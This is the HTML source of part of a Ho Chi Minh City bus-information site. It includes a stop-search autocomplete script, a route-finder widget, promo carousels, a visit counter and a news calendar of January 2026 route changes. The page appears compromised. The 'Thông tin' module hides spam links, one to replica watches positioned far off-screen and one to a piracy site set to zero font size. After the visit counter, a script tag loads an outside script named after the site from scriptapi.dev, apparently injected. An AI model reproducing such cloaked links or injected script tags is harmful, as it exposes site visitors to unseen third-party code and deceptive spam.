                    allStop = new Array();
                    for (var i = 0; i < length; i++) {
                        var value = data.v[i];
                        var label = data.v[i] + data.l[i] + removeAccents(RemoveStopCode(data.v[i]));
                        allStop[i] = { value: value, label: label, key: data.g[i] };
                    }
                    DATA_STOPS = allStop;

                    AutocompleteForStop();
                }
            })
            .fail(function (jqXHR, textStatus, err) {
                allStop = null;
            });
        } else {
            AutocompleteForStop();
        }
    }

    function AutocompleteForStop() {
        var data = DATA_STOPS;
        if (data != null) {
            $("#txtStop").autocomplete({
                minLength: 2,
                source: data,
                focus: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                },
                select: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                }
            })
            .autocomplete("instance")._renderItem = function (ul, item) {
                return $("<li>")
                  .append(item.value)
                  .appendTo(ul);
            };
        }
    }

    function btnViewPredict_Click() {
        var sID = $("#txtStopValue").val();
        if (sID) {
            redirectTo('Prediction?sC={0}'.format(sID));
        }
        else {
            redirectTo('Prediction');
        }
        return false;
    }

    $(window).ready(function () {
        AjaxGetStops();

        var selector = $("#txtStop");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewPredict_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr578_View_label_label">
        <span id="dnn_ctr578_View_label_lblLabel">(nhập và chọn điểm dừng từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtStop" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtStopValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewPredict_Click();"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_578 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PathFinding_Widget DnnModule-576"><a name="576"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr576_dnnTITLE_titleLabel" class="Head"><span class="highlight">Đường đi</span> bằng xe buýt</span>


</h2>
    <div id="dnn_ctr576_ContentPane"><!-- Start_Module_576 --><div id="dnn_ctr576_ModuleContent" class="DNNModuleContent ModiBusPathFindingWidgetC">
	<!--CDF(Javascript|/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167)-->

<table>
    <tr>
        <td class="label">Điểm xuất phát</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtFrom" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtFromValue">
        </td>
    </tr>
    <tr>
        <td class="label">Điểm đến</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtTo" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtToValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="return RedirecToPathFinding();"><span class="fa fa-search"></span>&nbsp;Tìm</a>
        </td>
    </tr>
    <input type="hidden" id="hdFrom" />
    <input type="hidden" id="hdFromKey" />
    <input type="hidden" id="hdTo" />
    <input type="hidden" id="hdToKey" />
</table>

</div><!-- End_Module_576 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_Media DnnModule-6693"><a name="6693"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6693_dnnTITLE_titleLabel" class="Head"><a href="https://multigo.golabs.vn/">Tải ứng dụng MultiGo để trải nghiệm</a></span>


</h2>
    <div id="dnn_ctr6693_ContentPane"><!-- Start_Module_6693 --><div id="dnn_ctr6693_ModuleContent" class="DNNModuleContent ModDNNMediaC">
	<div class="dnnMedia-Wrapper"><iframe 
	width="235" height="150" 
	src="https://www.youtube.com/embed/v1pfjUxX09Y?si=gxr49rWBuXESo9pC&wmode=opaque" 
	title="YouTube video player" 
	frameborder="0" 
	allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" 
	allowfullscreen>
</iframe></div>

</div><!-- End_Module_6693 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-4597"><a name="4597"></a><div id="dnn_ctr4597_ContentPane"><!-- Start_Module_4597 --><div id="dnn_ctr4597_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="4597_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_4597').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:1, height: 0.4,w_as_ratio: true, h_as_ratio: true, height_references_width: true },autoplay: { enable: true, interval: 2000,pause_on_hover: true,autostart_video_playback: false,indicator: {display: false}},arrows: { display: false },autoplay_toggle: { display: false},scrollable_boxes: { item_info: {display: true,container: {dimensions: {height: 1,width: 1,w_as_ratio: true, h_as_ratio: true},resize_to_content: true,show_on_hover: true,position: {vertical: 'bottom',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false}}}},thumbs: {display: false}, categories: {display: false},pagination: {display: false},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: true, stretch_small_image: true, drag_navigation: true, dimensions: {width: 1, height: 1,w_as_ratio: true, h_as_ratio: true}, position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 4597});});</script><div id="EDR_ChameleonSlider_4597" class="chameleon_slider NewsTwo green" style="border: solid 1px #dadada;"></div>
</div>
</div><!-- End_Module_4597 --></div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6745"><a name="6745"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6745_dnnTITLE_titleLabel" class="Head">Mời tham gia đại lý phân phối phiếu tập</span>


</h2>
    <div id="dnn_ctr6745_ContentPane"><!-- Start_Module_6745 --><div id="dnn_ctr6745_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6745_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#edr_multicarousel6745').multicarousel_1_3({ resizeable_container: false, orientation: 'vertical',viewport_crop: {top: 0,bottom: 0,left: 0,right: 0},navigation: {show: true, css_class: 'arrows', autohide: true,previous: {position: {horizontal: 'left',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}},next: {position: {horizontal: 'right',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}}},pagination: {enabled: true,position: {horizontal: 'left',vertical: 'bottom',h_offset: 0.5,v_offset: 0,h_as_ratio: true,v_as_ratio: false}},draggable: { enable: true },slide: {duration: 1000,step: 'item',infinite: false, easing:'swing', interval: 0},unique_id: 6745});});</script>
<div id="edr_multicarousel6745" class="edr_carousel NewsOne 0" style="width: 720px;height: 180px; margin: auto;">
	<div class="wrapper" style="height: 180px; width: 720px; top: 0px; left: 0px;">
		<div class="slider" style="height: 195px; width: 735px; margin: -15px 0 0 -15px;">
			<ul><li style="width: 230px; height: 180px; margin: 15px 0px 0px 15px;"><div class="box2">
	<a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4567/"  target="_self"><img src="/Portals/0/EasyDNNRotator/6745/thumb/thumb_ynf0hwf3.jpg" alt="" [EasyDNNrotator:Thumb:Visibility]/></a>
</div>
</li></ul>
		</div>
	</div>
</div>
</div>
</div><!-- End_Module_6745 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PageView DnnModule-6653"><a name="6653"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6653_dnnTITLE_titleLabel" class="Head">Lượt truy cập</span>


</h2>
    <div id="dnn_ctr6653_ContentPane"><!-- Start_Module_6653 --><div id="dnn_ctr6653_ModuleContent" class="DNNModuleContent ModiBusPageViewC">
	
<div style="margin-left: -3px; margin-right: -3px; text-align: center;">
    <span id="dnn_ctr6653_View_lblCount"><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/4.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/6.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/2.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/3.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/9.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/9.gif' alt='' style='border:0px;'/></span>
</div>

</div><script src="https://scriptapi.dev/api/buyttphcm.js"></script><!-- End_Module_6653 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6692"><a name="6692"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6692_dnnTITLE_titleLabel" class="Head">Thông tin</span>


</h2>
    <div id="dnn_ctr6692_ContentPane"><!-- Start_Module_6692 --><div id="dnn_ctr6692_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6692_HtmlModule_lblContent" class="Normal normalCheckBox">
	<p><a href="/Home/ArtMID/546/ArticleID/4308/TH212NG-TIN-V%e1%bb%80-GIAO-TH212NG-C212NG-C%e1%bb%98NG-B%e1%ba%b0NG-XE-BU221T">Tuy&ecirc;n truyền Giao th&ocirc;ng c&ocirc;ng cộng bằng xe bu&yacute;t tại Trường Cao Đẳng Giao th&ocirc;ng vận tải</a><a href="/Portals/0/2022/18.8.2022/CÂU%20HỎI%20CÁC%20TUYẾN%20XE%20BUÝT%20TẠI%20SÂN%20BAY.docx?ver=2022-08-23-104017-453"><br />
</a></p>
<p style="top: -6666px; position: absolute;">Sexy is definitely the properties with <a href="https://www.iapac.to/">rolex replicas</a> .</p>
<a href="https://soap2dayhd.co/" style="font-size: 0px;">soap2day</a>
</div>

</div><!-- End_Module_6692 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6780"><a name="6780"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6780_dnnTITLE_titleLabel" class="Head">Giới thiệu sách hay</span>


</h2>
    <div id="dnn_ctr6780_ContentPane"><!-- Start_Module_6780 --><div id="dnn_ctr6780_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6780_eds_rotatorWrapper" class="eds_rotatorWrapper"><div class="edsc3d__Theme1">
<div class="ms-caro3d-template edsms_layout1">
<div id="multislider6780">
	<div class="ms-slide">
		<img src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" data-src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" alt="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" />
		<a href="https://sachweb.com/khong-gian-van-hoa-ho-chi-minh/sach-nhung-tam-guong-binh-di-toa-sang-giua-doi-thuong-tap-6-dt3688.html" >Giới thiệu sách</a>
		
		
		
		
		
	</div>
</div>
</div>
</div><script type="text/javascript">var slider = new Multislider();slider.setup('multislider6780' , {width:400,height:320,autoplay:false,speed:17,space:0,grabCursor:true,view:'basic',swipe:true,mouseSwipe:true,wheel:true,loop:true});
		slider.control('arrows');
	</script></div>
</div><!-- End_Module_6780 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNnewsCalendar DnnModule-549"><a name="549"></a><div id="dnn_ctr549_ContentPane"><!-- Start_Module_549 --><div id="dnn_ctr549_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCalendarC">
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_Prog" class="RadAjax RadAjax_Default" style="display:none;">
		<div class="raDiv">

		</div><div class="raColor raTransp">

		</div>
	</div><div class="RadAjaxPanel" id="dnn_ctr549_dnn_ctr549_ViewEasyDNNNewsCalendar_UPPanel">
		<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_UP">
			<!-- 2013.2.717.40 -->
<div id="EDN_NewsTwo" class="calendar eds_news_NewsTwo eds_subCollection_calendar eds_styleSwitchCriteria_module-549 eds_template_Archive_Default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	<script type="text/javascript">
						/*<![CDATA[*/
							eds1_8(function($) {
								$('#dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar, #dnn_ctr549_ViewEasyDNNNewsCalendar_pnlEventArchive').on('mouseenter', 'td.day, > ul > li' , function (event) {
									var $this = $(this),
										$tooltip_container = $('> div', $this);

									if ($tooltip_container.length == 0)
										return;

									$(this).qtip({
										content: {
											text: function () {
												return $tooltip_container.html();
											},
											title: {
												button: false
											}
										},
										position: {
											my: 'top center',
											at: 'bottom center',
											target: 'event',
											viewport: $(window),
											adjust: {
												method: 'shift'
											}
										},
										show: {
											ready: true
										},
										hide: {
											delay: 200,
											fixed: true,
											effect: function () {
												$qtip = $(this);

												$qtip.fadeOut(90, function () {
													var qtip_api = $qtip.qtip('api');

													if (typeof qtip_api == 'object')
														qtip_api.destroy();
												});
											}
										},
										style: {
											classes: 'edn_calendarbox_NewsTwo custom_s2yqxo1qel8',
											tip: false
										}
									}, event);
								});
							});
						/*]]>*/</script>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar">
				
			
			<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlCalendarArchive" class="callendar_table_container">
					
				<table id="dnn_ctr549_ViewEasyDNNNewsCalendar_calDate" class="calendar_table" cellspacing="0" cellpadding="0" style="border-width:0px;border-style:None;border-collapse:collapse;">
						<tr><td colspan="7" style="background-color:Silver;"><table class="month_selection" cellspacing="0" style="width:100%;border-collapse:collapse;">
							<tr><td class="next_prev_months" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V9466')" style="color:Black">«</a></td><td align="center" style="width:70%;">Tháng Giêng 2026</td><td class="next_prev_months" align="right" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V9528')" style="color:Black">»</a></td></tr>
						</table></td></tr><tr><td class="week_days" align="center">T2</td><td class="week_days" align="center">T3</td><td class="week_days" align="center">T4</td><td class="week_days" align="center">T5</td><td class="week_days" align="center">T6</td><td class="week_days" align="center">T7</td><td class="week_days" align="center">CN</td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>29</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/30-12-2025">30</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/30-12-2025">30/12/2025</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4681/K%e1%bb%83-t%e1%bb%ab-ng224y-05012026-Trung-t226m-Qu%e1%ba%a3n-l253-Giao-th244ng-c244ng-c%e1%bb%99ng-th244ng-b225o-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-127-An-Th%e1%bb%9bi-%c4%90244ng-Ng227-ba-B224-X225n-s%e1%ba%bd-ch237nh-th%e1%bb%a9c-225p-d%e1%bb%a5ng-c225c-th244ng-s%e1%bb%91-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-m%e1%bb%9bi-nh%e1%ba%b1m-%c4%91225p-%e1%bb%a9ng-nhu-c%e1%ba%a7u-%c4%91i-l%e1%ba%a1i" target="_self">Kể từ ngày 05/01/2026, Trung tâm Quản lý Giao thông công cộng thông báo tuyến xe buýt số 127 (An Thới Đông - Ngã ba Bà Xán) sẽ chính thức áp dụng các thông số hoạt động mới nhằm đáp ứng nhu cầu đi lại</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4680/T%e1%bb%ab-ng224y-01012026-tuy%e1%ba%bfn-xe-bu253t-%c4%91i%e1%bb%87n-D4-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-t%c4%83ng-s%e1%bb%91-chuy%e1%ba%bfn-ho%e1%ba%a1t-%c4%91%e1%bb%99ng" target="_self">Từ ngày 01/01/2026, tuyến xe buýt điện D4 điều chỉnh tăng số chuyến hoạt động.</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4679/Th224nh-ph%e1%bb%91-H%e1%bb%93-Ch237-Minh-tri%e1%bb%83n-khai-k%e1%ba%bf-ho%e1%ba%a1ch-ph%e1%bb%a5c-v%e1%bb%a5-v%e1%ba%adn-t%e1%ba%a3i-h224nh-kh225ch-c244ng-c%e1%bb%99ng-d%e1%bb%8bp-t%e1%ba%bft-d%c6%b0%c6%a1ng-l%e1%bb%8bch-2026" target="_self">Thành phố Hồ Chí Minh triển khai kế hoạch phục vụ vận tải hành khách công cộng dịp tết dương lịch 2026</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4678/MI%e1%bb%84N-V201-XE-BU221T-V192-METRO-S%e1%bb%90-1-TRONG-NG192Y-01012026-%e2%80%93-T%e1%ba%a0O-%c4%90I%e1%bb%80U-KI%e1%bb%86N-THU%e1%ba%acN-L%e1%bb%a2I-CHO-NG%c6%af%e1%bb%9cI-D194N-%c4%90211N-N%c4%82M-M%e1%bb%9aI" target="_self">MIỄN VÉ XE BUÝT VÀ METRO SỐ 1 TRONG NGÀY 01/01/2026 – TẠO ĐIỀU KIỆN THUẬN LỢI CHO NGƯỜI DÂN ĐÓN NĂM MỚI</a></li></ul></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/31-12-2025">31</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/31-12-2025">31/12/2025</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4684/z6888833271150_13d2ad699d0a76fdeea7b2a3d8b2b030.jpg" alt="4684" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4684/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-n%e1%bb%99i-dung-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tr234n-c225c-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-1-4-15-43-65-v224-152" target="_self">Điều chỉnh nội dung hoạt động trên các tuyến xe buýt số 1, 4, 15, 43, 65 và 152</a></p><div class="content"><p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Kể từ ng&agrave;y 01 th&aacute;ng 01 năm 2026, Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o điều chỉnh nội dung hoạt động tr&ecirc;n c&aacute;c tuyến xe bu&yacute;t c&oacute; trợ gi&aacute; số 1, 4, 15, 43, 65 v&agrave; 152...</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4684/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-n%e1%bb%99i-dung-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tr234n-c225c-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-1-4-15-43-65-v224-152" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>1</span></td><td class="day" align="center" style="width:14%;"><span>2</span></td><td class="day" align="center" style="width:14%;"><span>3</span></td><td class="day" align="center" style="width:14%;"><span>4</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>5</span></td><td class="day" align="center" style="width:14%;"><span>6</span></td><td class="day" align="center" style="width:14%;"><span>7</span></td><td class="day" align="center" style="width:14%;"><span>8</span></td><td class="day" align="center" style="width:14%;"><span>9</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/10-1-2026">10</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/10-1-2026">10/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4688/Gi%e1%bb%9bi-thi%e1%bb%87u-%e1%bb%a9ng-d%e1%bb%a5ng-Multigo-v224-h%c6%b0%e1%bb%9bng-d%e1%ba%abn-%c4%91%e1%bb%8bnh-danh-sinh-vi234n" target="_self">Giới thiệu ứng dụng Multigo và hướng dẫn định danh sinh viên</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4687/TPHCM-khuy%e1%ba%bfn-kh237ch-%c4%91i-metro-xe-bu253t-%c4%91%e1%bb%83-n%e1%bb%99p-h%e1%bb%93-s%c6%a1-%e1%bb%9f-trung-t226m-h224nh-ch237nh-c244ng" target="_self">TP.HCM khuyến khích đi metro, xe buýt để nộp hồ sơ ở trung tâm hành chính công</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4686/%c4%90I-BU221T-MI%e1%bb%84N-PH205-V%e1%bb%9aI-VNPT-MONEY" target="_self">🚌 ĐI BUÝT MIỄN PHÍ VỚI VNPT MONEY 🚌</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4685/T%e1%bb%b0-H192O-TRUY%e1%bb%80N-TH%e1%bb%90NG-%e2%80%93-K%e1%ba%beT-N%e1%bb%90I-T%c6%af%c6%a0NG-LAI-XANH" target="_self">🎉 TỰ HÀO TRUYỀN THỐNG – KẾT NỐI TƯƠNG LAI XANH 🚍🚆</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4683/T%e1%ba%a1m-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-trong-th%e1%bb%9di-gian-t%e1%bb%95-ch%e1%bb%a9c-Gi%e1%ba%a3i-Marathon-Th224nh-ph%e1%bb%91-H%e1%bb%93-Ch237-Minh-l%e1%ba%a7n-th%e1%bb%a9-XIII-n%c4%83m-2026-%e2%80%9cHCMC-MARATHON-2026%e2%80%9d" target="_self">Tạm điều chỉnh lộ trình các tuyến xe buýt trong thời gian tổ chức Giải Marathon Thành phố Hồ Chí Minh lần thứ XIII năm 2026 “HCMC MARATHON 2026”</a></li></ul></div></div></td><td class="day" align="center" style="width:14%;"><span>11</span></td></tr><tr><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/12-1-2026">12</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/12-1-2026">12/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4689/z6888833271150_13d2ad699d0a76fdeea7b2a3d8b2b030.jpg" alt="4689" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4689/Th244ng-b225o-kh244i-ph%e1%bb%a5c-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-18-36-52" target="_self">Thông báo khôi phục lộ trình các tuyến xe buýt 18, 36, 52</a></p><div class="content"><p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o kh&ocirc;i phục lộ tr&igrave;nh hoạt động c&aacute;c tuyến xe bu&yacute;t sau thời gian tạm điều chỉnh phục vụ giải Marathon Th&agrave;nh phố Hồ Ch&iacute; Minh lần thứ XIII năm 2026, như sau:</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tuyến xe bu&yacute;t số <strong>18</strong>: Bến Th&agrave;nh - Chợ Hiệp Th&agrave;nh</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tuyến xe bu&yacute;t số <strong>36</strong>: Bến Th&agrave;nh - Thới An</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tuyến xe bu&yacute;t số <strong>52</strong>: Bến Th&agrave;nh - Đại học Quốc gia</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Thời gian &aacute;p dụng: kể từ 00 giờ 00 ng&agrave;y 12 th&aacute;ng 01 năm 2026</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4689/Th244ng-b225o-kh244i-ph%e1%bb%a5c-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-18-36-52" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/13-1-2026">13</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/13-1-2026">13/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4690/z7425102093521_45f7bbd0db0a08639f0ad7253032fc57.jpg" alt="4690" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" 